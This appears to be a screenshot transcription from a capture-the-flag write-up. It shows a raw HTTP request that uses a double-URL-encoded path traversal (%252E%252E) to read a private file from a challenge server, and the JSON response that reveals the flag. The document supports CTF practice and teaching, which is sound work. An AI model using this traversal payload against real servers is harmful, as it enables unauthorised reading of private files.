 GET
/api/read/public/%252E%252E/private/A-Secret-Tale.txt
HTTP/1.1
Host: 3.64.250.135:9000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=
eyJjcmVkaXQiOjEyMCwid29yZHNfYmFsYW5jZSI6LTF9.ZbIGDQ.Dkc
_y3GqlLz9z0UE_XfK32DZ2WY
Connection: close
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.2
3 Date: Thu, 25 Jan 2024 06:57:48 GMT
4 Content-Type: application/json
5 Content-Length: 181
6 Connection: close
7 Vary: Cookie
8
9 {
"msg":
"Once a upon time there was a flag. The flag was read
like this: MAPNA{uhhh-y0u-607-m3-4641n-3f4b38571}....
Charge your account to unlock more of the novel!",
"success":true
}
10